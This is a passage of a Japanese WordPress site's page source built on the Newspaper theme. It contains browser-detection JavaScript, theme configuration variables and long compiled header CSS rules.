                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/creditojp.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/creditojp.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3caadc";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="643dd7014a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #3caadc;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #3caadc transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #3caadc;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #3caadc;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #3caadc !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #3caadc;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3caadc !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3caadc transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3caadc;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #3caadc;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3caadc;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(60, 170, 220, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #fe9923));
        background: -webkit-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: -o-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: -ms-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: linear-gradient(to bottom, #000000 0%, #fe9923 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#fe9923', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fe9923;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3caadc;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #3caadc;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3caadc !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3caadc;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #3caadc;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #3caadc transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #3caadc;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #3caadc;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #3caadc !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #3caadc;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3caadc !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3caadc transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3caadc;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #3caadc;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3caadc;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(60, 170, 220, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #fe9923));
        background: -webkit-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: -o-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: -ms-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: linear-gradient(to bottom, #000000 0%, #fe9923 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#fe9923', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fe9923;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3caadc;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
